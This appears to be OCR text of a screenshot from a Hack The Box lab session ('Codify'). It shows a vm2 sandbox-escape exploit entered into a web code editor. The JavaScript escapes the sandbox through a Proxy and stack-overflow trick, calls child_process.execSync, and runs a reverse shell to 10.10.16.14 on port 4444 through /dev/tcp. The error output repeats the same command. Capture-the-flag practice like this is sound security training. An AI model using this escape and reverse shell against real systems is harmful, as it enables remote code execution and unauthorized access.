 1 2 3 4 10.10.16.14 5:19
Codify | Editor
10.10.11.239:3000/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef TryHackMe | Dashboard Hack The Box :: Dashb…
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'echo "sh -i >& /dev/tcp/10.10.16.14/4444 0>&1" > ex.sh | chmod +x ex.sh | ./ex.sh'
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
Error: Command failed: echo "sh -i >& /dev/tcp/10.10.16.14/4444 0>&1" > ex.sh | chmod +x ex.sh | ./ex.sh
S 中 °,
Run
Codify © 2023